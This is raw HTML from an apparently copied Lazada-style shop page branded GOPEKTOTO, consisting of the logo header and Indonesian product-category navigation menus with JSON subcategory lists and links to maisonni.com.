              <div class="lzd-logo-content"><a href="https://amp-slot.web.app/gopektoto/" data-spm="dhome"><img src="https://i.imgur.com/vz4ggXJ.gif" alt="Logo GOPEKTOTO Toko Online Indonesia"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
